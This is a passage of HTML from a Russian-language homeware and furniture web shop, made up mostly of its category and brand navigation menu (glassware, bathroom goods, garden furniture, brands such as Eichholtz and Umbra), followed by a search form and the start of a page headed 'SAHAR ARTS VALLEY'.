href="catalog/knives" title="Ножи">Ножи</a> </li> <li><a href="catalog/cutting-board" title="Разделочные доски">Разделочные доски</a> </li> <li><a href="catalog/baking-supplies" title="Принадлежности для выпечки">Принадлежности для выпечки</a> </li> <li><a href="catalog/kitchen-hitch" title="Кухонная навеска">Кухонная навеска</a> </li> <li><a href="catalog/graters" title="Тёрки и измельчители">Тёрки и измельчители</a> </li> <li><a href="catalog/peelers" title="Овощечистки">Овощечистки</a> </li> </ul> </li> <li><a href="catalog/lanch-boksy" title="Ланч-боксы">Ланч-боксы</a> </li> <li><a href="catalog/flyagi-i-termosy" title="Фляги и термосы">Фляги и термосы</a> <ul> <li><a href="catalog/thermos-flasks" title="Термосы">Термосы</a> </li> <li><a href="catalog/water-bottles" title="Бутылки для воды">Бутылки для воды</a> </li> <li><a href="catalog/сooling-glasses" title="Стаканы для охлаждения">Стаканы для охлаждения</a> </li> </ul> </li> </ul> </li> <li><a href="catalog/bar" title="Бар">Бар</a> <ul> <li><a href="catalog/wine-glasses" title="Бокалы для вина">Бокалы для вина</a> </li> <li><a href="catalog/champagne-glasses" title="Бокалы для шампанского">Бокалы для шампанского</a> </li> <li><a href="catalog/whisky-dishes" title="Бокалы для виски">Бокалы для виски</a> </li> <li><a href="catalog/cognac-brandy" title="Бокалы для коньяка и бренди">Бокалы для коньяка и бренди</a> </li> <li><a href="catalog/stacks-shots" title="Стопки и шоты">Стопки и шоты</a> </li> <li><a href="catalog/glassware-cocktails" title="Бокалы для коктейлей">Бокалы для коктейлей</a> </li> <li><a href="catalog/stakany" title="Стаканы">Стаканы</a> </li> <li><a href="catalog/glasses-beer" title="Бокалы для пива">Бокалы для пива</a> </li> <li><a href="catalog/grafiny-dekantery" title="Графины и декантеры">Графины и декантеры</a> </li> <li><a href="catalog/acessories-bar" title="Принадлежности">Принадлежности</a> </li> <li><a href="catalog/jug" title="Кувшины">Кувшины</a> </li> <li><a href="catalog/bucket-champagne" title="Ведра для льда и шампанского">Ведра для льда и шампанского</a> </li> <li><a href="catalog/lemonade" title="Диспенсеры для напитков">Диспенсеры для напитков</a> </li> <li><a href="catalog/syrups" title="Сиропы, пюре">Сиропы, пюре</a> </li> </ul> </li> <li><a href="catalog/vannaya" title="Ванная">Ванная</a> <ul> <li><a href="catalog/mylnitsy" title="Мыльницы">Мыльницы</a> </li> <li><a href="catalog/dispensery" title="Диспенсеры">Диспенсеры</a> </li> <li><a href="catalog/stakany-i-podstavki" title="Стаканы и подставки">Стаканы и подставки</a> </li> <li><a href="catalog/ershiki" title="Ёршики">Ёршики</a> </li> <li><a href="catalog/organajzery-polki" title="Органайзеры - полки">Органайзеры - полки</a> </li> <li><a href="catalog/drugoe-vanna" title="Другое">Другое</a> </li> <li><a href="catalog/korziny-dlya-belya" title="Корзины для белья">Корзины для белья</a> </li> </ul> </li> <li><a href="catalog/sadovaya-mebel" title="Садовая мебель">Садовая мебель</a> <ul> <li><a href="catalog/garden-tables" title="Столы для террасы и сада">Садовые столы</a> </li> <li><a href="catalog/outdoor-chairs" title="Стулья садовые">Стулья садовые</a> </li> <li><a href="catalog/outdoor-bar-stools" title="Уличные барные стулья">Уличные барные стулья</a> </li> <li><a href="catalog/outdoor-sofas" title="Садовые диваны">Садовые диваны</a> </li> <li><a href="catalog/outdoor-armchairs" title="Садовые кресла">Садовые кресла</a> </li> <li><a href="catalog/outdoor-furniture-sets" title="Комплекты садовой мебели">Комплекты садовой мебели</a> </li> <li><a href="catalog/loungers" title="Шезлонги садовые">Шезлонги садовые</a> </li> <li><a href="catalog/hanging-chairs" title="Садовые подвесные кресла">Садовые подвесные кресла</a> </li> <li><a href="catalog/garen-coffetable" title="Уличные журнальные столики">Уличные журнальные столики</a> </li> <li><a href="catalog/pufy-sadovye" title="Пуфы садовые">Пуфы садовые</a> </li> <li><a href="catalog/garden-benches" title="Скамейки садовые">Скамейки садовые</a> </li> <li><a href="catalog/outdoor-rugs" title="Уличные ковры">Уличные ковры</a> </li> <li><a href="catalog/accessories-street" title="Комплектующие">Комплектующие</a> </li> </ul> </li> <li><a href="catalog/brendzony" title="Брендзоны">Брендзоны</a> <ul> <li><a href="brands/julia_grup" title="La Forma">La Forma</a> <ul class='brandzone'> <li><a href="brands/julia_grup/la-forma-sideboard" title="Серванты и комоды La Forma">Серванты и комоды La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-tv" title="Тумбы под телевизор La Forma">Тумбы под телевизор La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-racking" title="Стеллажи и витрины La Forma">Стеллажи и витрины La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-bedside" title="Прикроватные тумбочки La Forma">Прикроватные тумбочки La Forma</a> </li> <li><a href="brands/julia_grup/divany-julia-grup" title="Диваны и кушетки La Forma">Диваны и кушетки La Forma</a> </li> <li><a href="brands/julia_grup/kresla-julia-grup" title="Кресла La Forma">Кресла La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-desk" title="Письменные столы La Forma">Письменные столы La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-kitchen-table" title="Кухонные столы La Forma">Кухонные столы La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-console" title="Консоли La Forma">Консоли La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-coffee-table" title="Журнальные столики La Forma">Журнальные столики La Forma</a> </li> <li><a href="brands/julia_grup/stulya-julia-grup" title="Стулья La Forma">Стулья La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-bar-stool" title="Барные стулья La Forma">Барные стулья La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-stool" title="Табуреты La Forma">Табуреты La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-banquettes" title="Скамейки и банкетки La Forma">Скамейки и банкетки La Forma</a> </li> <li><a href="brands/julia_grup/pufy-julia-grup" title="Пуфы La Forma">Пуфы La Forma</a> </li> <li><a href="brands/julia_grup/krovati-julia-grup" title="Кровати La Forma">Кровати La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-gardenfur" title="Уличная мебель La Forma">Уличная мебель La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-bathroom" title="Мебель и аксессуары для ванной La Forma">Мебель и аксессуары для ванной La Forma</a> </li> <li><a href="brands/julia_grup/polki-julia-grup" title="Настенные полки La Forma">Настенные полки La Forma</a> </li> <li><a href="brands/julia_grup/veshalki-julia-grup" title="Вешалки La Forma">Вешалки La Forma</a> </li> <li><a href="brands/julia_grup/svet-julia-grup" title="Освещение La Forma">Освещение La Forma</a> </li> <li><a href="brands/julia_grup/dekor-julia-grup" title="Декор La Forma">Декор La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-picture" title="Картины и панно La Forma">Картины и панно La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-vases-dishes" title="Декоративные вазы и блюда La Forma">Декоративные вазы и блюда La Forma</a> </li> <li><a href="brands/julia_grup/zerkala-julia-grup" title="Зеркала La Forma">Зеркала La Forma</a> </li> <li><a href="brands/julia_grup/podushki-julia-grup" title="Подушки La Forma">Подушки La Forma</a> </li> <li><a href="brands/julia_grup/kovry-julia-grup" title="Ковры La Forma">Ковры La Forma</a> </li> <li><a href="brands/julia_grup/pledy-julia-grup" title="Пледы La Forma">Пледы La Forma</a> </li> <li><a href="brands/julia_grup/ps-julia-grup" title="Подушки для стульев La Forma">Подушки для стульев La Forma</a> </li> <li><a href="brands/julia_grup/kuhonnye-aksessuary-julia-grup" title="Кухонные аксессуары La Forma">Кухонные аксессуары La Forma</a> </li> <li><a href="brands/julia_grup/flowerpot-la-forma" title="Кашпо La Forma">Кашпо La Forma</a> </li> <li><a href="brands/julia_grup/komp-la-forma" title="Комплектующие La Forma">Комплектующие La Forma</a> </li> </ul> </li> <li><a href="brands/angel-cerda" title="Angel Cerda">Angel Cerda</a> <ul class='brandzone'> <li><a href="brands/angel-cerda/chair-angel-cerda" title="Стулья Angel Cerda">Стулья Angel Cerda</a> </li> <li><a href="brands/angel-cerda/kresla-angel-cerda" title="Кресла Angel Cerda">Кресла Angel Cerda</a> </li> <li><a href="brands/angel-cerda/divany-angel-cerda" title="Диваны Angel Cerda">Диваны Angel Cerda</a> </li> <li><a href="brands/angel-cerda/stoly-angelcerda" title="Кухонные столы Angel Cerda">Кухонные столы Angel Cerda</a> </li> <li><a href="brands/angel-cerda/desk-angelcerda" title="Рабочие столы Angel Cerda">Рабочие столы Angel Cerda</a> </li> <li><a href="brands/angel-cerda/dressing-table-angel-cerda" title="Туалетные столики Angel Cerda">Туалетные столики Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda_stellazhi" title="Стеллажи и витрины Angel Cerda">Стеллажи и витрины Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda_tv" title="Тумбы под TV Angel Cerda">Тумбы под TV Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-komod" title="Комоды и тумбы Angel Cerda">Комоды и тумбы Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-mesilla" title="Прикроватные тумбы Angel Cerda">Прикроватные тумбы Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-bed" title="Кровати Angel Cerda">Кровати Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-console" title="Консольные столики Angel Cerda">Консольные столики Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-auxiliary-tables" title="Журнальные и вспомогательные столики Angel Cerda">Журнальные и вспомогательные столики Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-mirror" title="Зеркала Angel Cerda">Зеркала Angel Cerda</a> </li> <li><a href="brands/angel-cerda/puf-angel-cerda" title="Пуфы Angel Cerda">Пуфы Angel Cerda</a> </li> </ul> </li> <li><a href="brands/the_idea" title="The IDEA">The IDEA</a> <ul class='brandzone'> <li><a href="brands/the_idea/komody-the-idea" title="Комоды и тумбы">Комоды и тумбы</a> </li> <li><a href="brands/the_idea/work-the-idea" title="Письменные столы">Письменные столы</a> </li> <li><a href="brands/the_idea/shkafy-the-idea" title="Шкафы">Шкафы</a> </li> <li><a href="brands/the_idea/bufety-the-idea" title="Буфеты">Буфеты</a> </li> <li><a href="brands/the_idea/kitchen-the-idea" title="Кухонные столы">Кухонные столы</a> </li> <li><a href="brands/the_idea/zhurnalnye-the-idea" title="Журнальные столики">Журнальные столики</a> </li> <li><a href="brands/the_idea/prikrovatnye-the-idea" title="Прикроватные тумбы">Прикроватные тумбы</a> </li> <li><a href="brands/the_idea/konsoli-the-idea" title="Консоли">Консоли</a> </li> <li><a href="brands/the_idea/divany-the-idea" title="Диваны">Диваны</a> </li> <li><a href="brands/the_idea/kresla-the-idea" title="Кресла">Кресла</a> </li> <li><a href="brands/the_idea/tv-the-idea" title="Тумбы под ТВ">Тумбы под ТВ</a> </li> <li><a href="brands/the_idea/chair-the-idea" title="Стулья">Стулья</a> </li> <li><a href="brands/the_idea/bed-the-idea" title="Кровати">Кровати</a> </li> </ul> </li> <li><a href="brands/bergenson-bjorn" title="Bergenson Bjorn">Bergenson Bjorn</a> <ul class='brandzone'> <li><a href="brands/bergenson-bjorn/polki-bergenson-bjorn" title="Полки">Полки</a> </li> <li><a href="brands/bergenson-bjorn/veshalki-bergenson-bjorn" title="Вешалки">Вешалки</a> </li> <li><a href="brands/bergenson-bjorn/coffeetable-bergenson-bjorn" title="Журнальные столики">Журнальные столики</a> </li> <li><a href="brands/bergenson-bjorn/сhairs-bergenson-bjorn" title="Стулья, кресла, пуфы">Стулья, кресла, пуфы</a> </li> <li><a href="brands/bergenson-bjorn/mirror-bergenson-bjorn" title="Зеркала">Зеркала</a> </li> <li><a href="brands/bergenson-bjorn/dining-tables-bergenson-bjorn" title="Обеденные столы">Обеденные столы</a> </li> </ul> </li> <li><a href="brands/eichholtz" title="Eichholtz">Eichholtz</a> <ul class='brandzone'> <li><a href="brands/eichholtz/eichholtz-sideboard" title="Комоды, буфеты и витрины Eichholtz">Комоды, буфеты и витрины Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-kitchen-tables" title="Столы обеденные Eichholtz">Столы обеденные Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-console" title="Консольные столики Eichholtz">Консольные столики Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-desk" title="Письменные столы Eichholtz">Письменные столы Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-chair" title="Стулья Eichholtz">Стулья Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-bar-stool" title="Барные стулья Eichholtz">Барные стулья Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-armchair" title="Кресла Eichholtz">Кресла Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-mirror" title="Зеркала Eichholtz">Зеркала Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-poster" title="Постеры Eichholtz">Постеры Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-candlestick" title="Подсвечники Eichholtz">Подсвечники Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-sofa" title="Диваны Eichholtz">Диваны Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-chandelier" title="Люстры Eichholtz">Люстры Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-torchere" title="Торшеры Eichholtz">Торшеры Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-pendantlamp" title="Подвесные светильники Eichholtz">Подвесные светильники Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-ceiling-fixture" title="Потолочные светильники Eichholtz">Потолочные светильники Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-sconce" title="Бра Eichholtz">Бра Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-tablelamp" title="Настольные лампы Eichholtz">Настольные лампы Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-coffeetable" title="Журнальные столики Eichholtz">Журнальные столики Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-puf" title="Пуфы и банкетки Eichholtz">Пуфы и банкетки Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-tvcabinets" title="Тумбы под телевизор Eichholtz">Тумбы под телевизор Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-pillow" title="Декоративные подушки Eichholtz">Декоративные подушки Eichholtz</a> </li> <li><a href="brands/eichholtz/racking-eichholtz" title="Стеллажи Eichholtz">Стеллажи Eichholtz</a> </li> <li><a href="brands/eichholtz/photo-frame-eichholtz" title="Фоторамки Eichholtz">Фоторамки Eichholtz</a> </li> <li><a href="brands/eichholtz/statue-eichholtz" title="Статуи, статуэтки, скульптуры Eichholtz">Статуи, статуэтки, скульптуры Eichholtz</a> </li> <li><a href="brands/eichholtz/decorative-vases-eichholtz" title="Декоративные вазы и блюда Eichholtz">Декоративные вазы и блюда Eichholtz</a> </li> </ul> </li> <li><a href="brands/faro" title="Faro">Faro</a> <ul class='brandzone'> <li><a href="brands/faro/portable-lamps-faro" title="Переносные светильники">Переносные светильники</a> </li> <li><a href="brands/faro/wall-lamp-faro" title="Настенные светильники">Настенные светильники</a> </li> <li><a href="brands/faro/recessed-luminaire-faro" title="Встраиваемые светильники">Встраиваемые светильники</a> </li> <li><a href="brands/faro/table-lamp-faro" title="Настольные светильники">Настольные светильники</a> </li> <li><a href="brands/faro/floor-lamp-faro" title="Напольные светильники ">Напольные светильники </a> </li> <li><a href="brands/faro/ceiling-fixture-faro" title="Потолочные светильники">Потолочные светильники</a> </li> <li><a href="brands/faro/pendant-lamps-faro" title="Светильники подвесные">Светильники подвесные</a> </li> <li><a href="brands/faro/working-lamps-faro" title="Рабочие лампы">Рабочие лампы</a> </li> <li><a href="brands/faro/fan-faro" title="Вентиляторы">Вентиляторы</a> </li> <li><a href="brands/faro/outdoor-lighting-faro" title="Наружное освещение">Наружное освещение</a> </li> <li><a href="brands/faro/bulb-faro" title="Лампочки">Лампочки</a> </li> </ul> </li> <li><a href="brands/vical" title="Vical">Vical</a> <ul class='brandzone'> <li><a href="brands/vical/zhurnalnye-vical" title="Журнальные столы Vical">Журнальные столы Vical</a> </li> <li><a href="brands/vical/kresla-vical" title="Кресла Vical">Кресла Vical</a> </li> <li><a href="brands/vical/banketki-vical" title="Банкетки и пуфы Vical">Банкетки Vical</a> </li> <li><a href="brands/vical/divany-vical" title="Диваны Vical">Диваны Vical</a> </li> <li><a href="brands/vical/pismennye-vical" title="Письменные столы Vical">Письменные столы Vical</a> </li> <li><a href="brands/vical/obedennye-vical" title="Обеденные столы Vical">Обеденные столы</a> </li> <li><a href="brands/vical/stulya-vical" title="Стулья Vical">Стулья Vical</a> </li> <li><a href="brands/vical/dekor-vical" title="Декоративные элементы Vical">Декоративные элементы Vical</a> </li> <li><a href="brands/vical/mebel-vical" title="Мебель для хранения Vical">Мебель для хранения Vical</a> </li> <li><a href="brands/vical/lighting-vical" title="Освещение Vical">Освещение Vical</a> </li> </ul> </li> <li><a href="brands/nardi" title="Nardi">Nardi</a> <ul class='brandzone'> <li><a href="brands/nardi/kresla-nardi" title="Кресла Nardi">Кресла</a> </li> <li><a href="brands/nardi/stulya-nardi" title="Стулья Nardi">Стулья</a> </li> <li><a href="brands/nardi/stoly-nardi-outdoor" title="Столы обеденные Nardi">Столы обеденные</a> </li> <li><a href="brands/nardi/shezlongi-nardi" title="Шезлонги Nardi">Шезлонги</a> </li> <li><a href="brands/nardi/barnye-nardi-outdor" title="Барные стулья Nardi">Барные стулья</a> </li> <li><a href="brands/nardi/divany-nardi" title="Диваны Nardi">Диваны</a> </li> <li><a href="brands/nardi/zhur-nardi-outdor" title="Журнальные столики Nardi">Журнальные столики</a> </li> <li><a href="brands/nardi/pufy-nardi" title="Пуфы Nardi">Пуфы Nardi</a> </li> <li><a href="brands/nardi/elementy-nardi" title="Комплектующие элементы Nardi">Комплектующие Nardi</a> </li> <li><a href="brands/nardi/garden benches-nardi" title="Скамейки Nardi">Скамейки садовые Nardi</a> </li> </ul> </li> <li><a href="brands/halmar" title="Halmar">Halmar</a> <ul class='brandzone'> <li><a href="brands/halmar/stulya-halmar" title="Стулья Halmar">Стулья</a> </li> <li><a href="brands/halmar/barnye-halmar" title="Барные стулья Halmar">Барные стулья</a> </li> <li><a href="brands/halmar/stoly-halmar" title="Кухонные столы Halmar">Кухонные столы</a> </li> <li><a href="brands/halmar/zhurnalnye-halmar" title="Журнальные столы Halmar">Журнальные столы</a> </li> <li><a href="brands/halmar/krovati-halmar" title="Кровати Halmar">Кровати</a> </li> <li><a href="brands/halmar/kresla-halmar" title="Кресла Halmar">Кресла</a> </li> <li><a href="brands/halmar/komp-halmar" title="Кресла компьютерные Halmar">Кресла компьютерные</a> </li> <li><a href="brands/halmar/veshalki-halmar" title="Напольные вешалки Halmar">Напольные вешалки</a> </li> </ul> </li> <li><a href="brands/umbra" title="Umbra">Umbra</a> <ul class='brandzone'> <li><a href="brands/umbra/fotoramki-umbra" title="Фоторамки">Фоторамки</a> </li> <li><a href="brands/umbra/derzhateli-fotografij-umbra" title="Держатели фотографий">Держатели фотографий</a> </li> <li><a href="brands/umbra/dekor-sten-umbra" title="Декор стен">Декор стен</a> </li> <li><a href="brands/umbra/chasy-umbra" title="Часы">Часы</a> </li> <li><a href="brands/umbra/zerkala-umbra" title="Зеркала">Зеркала</a> </li> <li><a href="brands/umbra/dlya-ukrashenij-umbra" title="Аксессуары для украшений">Аксессуары для украшений</a> </li> <li><a href="brands/umbra/organajzery-umbra" title="Органайзеры">Органайзеры</a> </li> <li><a href="brands/umbra/veshalki-umbra" title="Вешалки">Вешалки</a> </li> <li><a href="brands/umbra/polki-umbra" title="Полки">Полки</a> </li> <li><a href="brands/umbra/karnizy-dlya-shtor-umbra" title="Карнизы для штор">Карнизы для штор</a> </li> <li><a href="brands/umbra/mebel-umbra" title="Мебель">Мебель</a> </li> <li><a href="brands/umbra/dlya-prihozhej-umbra" title="Аксессуары для прихожей">Аксессуары для прихожей</a> </li> <li><a href="brands/umbra/korziny-umbra" title="Корзины для мусора">Корзины для мусора</a> </li> <li><a href="brands/umbra/aksessuary-dlya-vanoj-umbra" title="Аксессуары для ванной">Аксессуары для ванной</a> </li> <li><a href="brands/umbra/aksessuary-dlya-kuhni-umbra" title="Аксессуары для кухни">Аксессуары для кухни</a> </li> <li><a href="brands/umbra/raznoe-umbra" title="Разное">Разное</a> </li> </ul> </li> <li><a href="brands/viva-scandinavia" title="Viva Scandinavia">Viva Scandinavia</a> <ul class='brandzone'> <li><a href="brands/viva-scandinavia/viva-scandinavia-mugs" title="Кружки">Кружки</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-tea" title="Заварники">Заварники</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-teapots" title="Чайники">Чайники</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-storage" title="Ёмкости для хранения">Ёмкости для хранения</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-sets" title="Кофейные и чайные наборы">Кофейные и чайные наборы</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-bowls" title="Сахарницы и молочники">Сахарницы и молочники</a> </li> </ul> </li> <li><a href="brands/la_rochere" title="La Rochere">La Rochere</a> <ul class='brandzone'> <li><a href="brands/la_rochere/la-rochere-bar" title="Посуда для бара">Посуда для бара</a> </li> <li><a href="brands/la_rochere/la-rochere-chay-kofe" title="Посуда для чая и кофе">Посуда для чая и кофе</a> </li> <li><a href="brands/la_rochere/la-rochere-kremanki" title="Салатницы и креманки">Салатницы и креманки</a> </li> <li><a href="brands/la_rochere/la-rochere-dekor" title="Декор">Декор</a> </li> <li><a href="brands/la_rochere/gifts-larochere" title="Подарочные наборы">Подарочные наборы La Rochere</a> </li> </ul> </li> <li><a href="brands/costa_nova" title="Costa Nova">Costa Nova</a> <ul class='brandzone'> <li><a href="brands/costa_nova/costa-nova-tarelki" title="Тарелки">Тарелки</a> </li> <li><a href="brands/costa_nova/costa-nova-salatnitsy" title="Салатницы">Салатницы</a> </li> <li><a href="brands/costa_nova/costa-nova-blyuda" title="Блюда для запекания">Блюда для запекания</a> </li> <li><a href="brands/costa_nova/costa-nova-tea" title="Чайники и сахарницы">Чайники и сахарницы</a> </li> <li><a href="brands/costa_nova/costa-nova-kuvshiny" title="Кувшины">Кувшины</a> </li> <li><a href="brands/costa_nova/costa-nova-kruzhki" title="Кружки">Кружки</a> </li> <li><a href="brands/costa_nova/costa-nova-tortovnitsy" title="Тортовницы">Тортовницы</a> </li> <li><a href="brands/costa_nova/costa-nova-podnosy" title="Подносы">Подносы</a> </li> </ul> </li> <li><a href="brands/cosy-trendy" title="Cosy&amp;Trendy">Cosy&amp;Trendy</a> <ul class='brandzone'> <li><a href="brands/cosy-trendy/cosytrendy_tarelki" title="Тарелки">Тарелки</a> </li> <li><a href="brands/cosy-trendy/cosytrendy_posuda" title="Посуда для приготовления">Посуда для приготовления</a> </li> <li><a href="brands/cosy-trendy/cosytrendy_kruzhki" title="Кружки">Кружки</a> </li> <li><a href="brands/cosy-trendy/picnic-cosy-trendy" title="Наборы для пикника">Наборы для пикника</a> </li> <li><a href="brands/cosy-trendy/elements-cosy-trendy" title="Декоративные элементы">Декоративные элементы</a> </li> </ul> </li> <li><a href="brands/comas" title="Comas">Comas</a> <ul class='brandzone'> <li><a href="brands/comas/pribory-comas" title="Столовые приборы">Столовые приборы Comas</a> </li> <li><a href="brands/comas/kejtering-comas" title="Аксессуары для кейтеринга">Аксессуары для кейтеринга Comas</a> </li> <li><a href="brands/comas/posuda-comas" title="Посуда для сервировки">Посуда для сервировки Comas</a> </li> <li><a href="brands/comas/bar-comas" title="Аксессуары для бара">Аксессуары для бара Comas</a> </li> </ul> </li> <li><a href="brands/robert-welch" title="Robert Welch">Robert Welch</a> <ul class='brandzone'> <li><a href="brands/robert-welch/pribory-robert-welch" title="Столовые приборы Robert Welch">Столовые приборы Robert Welch</a> </li> <li><a href="brands/robert-welch/aksessuary-robert-welch" title="Кухонные аксессуары Robert Welch">Кухонные аксессуары Robert Welch</a> </li> </ul> </li> <li><a href="brands/cookplay" title="Cookplay">Cookplay</a> <ul class='brandzone'> <li><a href="brands/cookplay/plates-cookplay" title="Подставки и тарелки">Подставки и тарелки</a> </li> <li><a href="brands/cookplay/mugs-cookplay" title="Кружки ">Кружки </a> </li> <li><a href="brands/cookplay/gravy-cookplay" title="Соусники">Соусники</a> </li> </ul> </li> <li><a href="brands/cutipol" title="Cutipol">Cutipol</a> <ul class='brandzone'> <li><a href="brands/cutipol/nabory-cutipol" title="Наборы столовых приборов">Наборы столовых приборов Cutipol</a> </li> <li><a href="brands/cutipol/detskie-cutipol" title="Детские столовые приборы">Детские столовые приборы Cutipol</a> </li> <li><a href="brands/cutipol/raznoe-cutipol" title="Вилки ложки ножи">Вилки ложки ножи Cutipol</a> </li> </ul> </li> <li><a href="brands/ivv" title="Industria Vetraria Valdarnese">Industria Vetraria Valdarnese</a> <ul class='brandzone'> <li><a href="brands/ivv/glass-ivv" title="Стаканы">Стаканы</a> </li> <li><a href="brands/ivv/stemware-ivv" title="Бокалы">Бокалы</a> </li> <li><a href="brands/ivv/shrimp-ivv" title="Креманки">Креманки</a> </li> <li><a href="brands/ivv/carafe-ivv" title="Графины">Графины</a> </li> <li><a href="brands/ivv/plate-ivv" title="Тарелки">Тарелки</a> </li> <li><a href="brands/ivv/accessories-ivv" title="Кухонные аксессуары">Кухонные аксессуары</a> </li> </ul> </li> <li><a href="brands/lsa-international" title="LSA International">LSA International</a> <ul class='brandzone'> <li><a href="brands/lsa-international/lsa-beer" title="Пивные бокалы">Пивные бокалы</a> </li> <li><a href="brands/lsa-international/lsa-champagne-glasses" title="Бокалы для шампанского">Бокалы для шампанского</a> </li> <li><a href="brands/lsa-international/lsa-whisky" title="Посуда для виски">Посуда для виски</a> </li> <li><a href="brands/lsa-international/lsa-wine" title="Бокалы для вина">Бокалы для вина</a> </li> <li><a href="brands/lsa-international/lsa-shoty" title="Стопки и шоты">Стопки и шоты</a> </li> <li><a href="brands/lsa-international/lsa-stakany" title="Стаканы">Стаканы</a> </li> <li><a href="brands/lsa-international/lsa-cocktail" title="Посуда для коктелей">Посуда для коктелей</a> </li> <li><a href="brands/lsa-international/lsa-carafes" title="Графины и декантеры">Графины и декантеры</a> </li> <li><a href="brands/lsa-international/lsa-ice-buckets" title="Ведра для шампанского и льда">Ведра для шампанского и льда</a> </li> <li><a href="brands/lsa-international/lsa-teapots" title="Кружки, чашки и чайники">Кружки, чашки и чайники</a> </li> <li><a href="brands/lsa-international/lsa-plates" title="Тарелки, миски и блюда">Тарелки, миски и блюда</a> </li> <li><a href="brands/lsa-international/lsa-serveware" title="Аксессуары для сервировки">Аксессуары для сервировки</a> </li> <li><a href="brands/lsa-international/lsa-vases" title="Вазы">Вазы</a> </li> <li><a href="brands/lsa-international/lsa-candleholders" title="Подсвечники">Подсвечники</a> </li> </ul> </li> <li><a href="brands/chef_sommelier" title="Chef &amp; Sommelier">Chef &amp; Sommelier</a> <ul class='brandzone'> <li><a href="brands/chef_sommelier/chef-sommelier-tarelki" title="Тарелки">Тарелки</a> </li> <li><a href="brands/chef_sommelier/chef-sommelier-tea" title="Посуда для чая и кофе">Посуда для чая и кофе</a> </li> <li><a href="brands/chef_sommelier/chef-sommelier-dekantery" title="Декантеры">Декантеры</a> </li> <li><a href="brands/chef_sommelier/chef-sommelier-bokaly" title="Бокалы">Бокалы</a> </li> </ul> </li> <li><a href="brands/ambientair" title="Ambientair">Ambientair</a> <ul class='brandzone'> <li><a href="brands/ambientair/diffuzory-ambientair" title="Диффузоры">Диффузоры</a> </li> <li><a href="brands/ambientair/svechi-аmbientair" title="Ароматические свечи">Ароматические свечи</a> </li> <li><a href="brands/ambientair/car-ambientair" title="Для автомобиля">Для автомобиля</a> </li> <li><a href="brands/ambientair/aromatic-card-ambientair" title="Ароматические карточки">Ароматические карточки</a> </li> <li><a href="brands/ambientair/sprei" title="Спреи">Спреи</a> </li> </ul> </li> <li><a href="brands/blackblum" title="Black+Blum">Black+Blum</a> <ul class='brandzone'> <li><a href="brands/blackblum/lanch-boksy-blackblum" title="Ланч Боксы">Ланч Боксы</a> </li> <li><a href="brands/blackblum/flyagiflyagi-blackblum" title="Фляги">Фляги</a> </li> <li><a href="brands/blackblum/servirovka-stola-blackblum" title="Сервировка стола">Сервировка стола</a> </li> <li><a href="brands/blackblum/prochee-blackblum" title="Прочее">Прочее</a> </li> </ul> </li> <li><a href="brands/monbento" title="Monbento">Monbento</a> <ul class='brandzone'> <li><a href="brands/monbento/lanch-boksylanch-boksy-monbento" title="Ланч Боксы">Ланч Боксы</a> </li> <li><a href="brands/monbento/flyagi-monbento" title="Фляги">Фляги</a> </li> <li><a href="brands/monbento/sumki-monbento" title="Сумки для ланч боксов">Сумки для ланч боксов</a> </li> <li><a href="brands/monbento/stolovye-pribory-monbento" title="Столовые приборы">Столовые приборы</a> </li> <li><a href="brands/monbento/prochee-monbento" title="Прочее">Прочее</a> </li> </ul> </li> </ul> </li> <li class='popup_right'> <a href="./brands" title="Бренды">Бренды</a> </li> <li> <a href="./interery" title="Интерьеры">Интерьеры</a> </li> <li class='search get_search'><span class='flaticon-magnifying-glass'></span></li> </ul> </div> </div> <div id="search"> <form action="products"> <span class='ico flaticon-magnifying-glass'></span> <input class="input_search" type="text" name="keyword" value="" placeholder="Поиск товара"/> <input class="button_search" value="" type="submit" /> <span class='close flaticon-close'></span> </form> </div> <div id="content" > <div class='container'> <div class='space_block_40'> <h1>SAHAR ARTS VALLEY</h1> <div id="path" class='space_top_10'> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" 